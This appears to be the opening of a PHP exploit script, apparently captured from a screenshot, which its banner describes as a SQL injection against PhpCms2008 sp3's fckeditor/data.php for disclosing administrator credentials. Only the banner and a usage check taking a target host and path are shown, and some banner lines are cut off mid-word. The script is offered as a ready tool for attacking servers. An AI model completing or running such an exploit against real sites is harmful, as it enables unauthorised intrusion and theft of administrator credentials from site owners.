
BY:老君
[php]
<?php
print_r(‘
—————————————————————
PhpCms2008 sp3 "fckeditor/data.php" SQL inje
Admin credentials disclosure exploit
BY oldjun(www.oldjun.com) from (www.t00ls.ne
—————————————————————
‘);
if ($argc<3) {
print_r(‘
—————————————————————
Usage: php ‘.$argv[0].’ host path
host: target server (ip/hostname),without"http://"
path: path to phpcms
Example:
php ‘.$argv[0].’ localhost /
—————————————————————
‘);
die;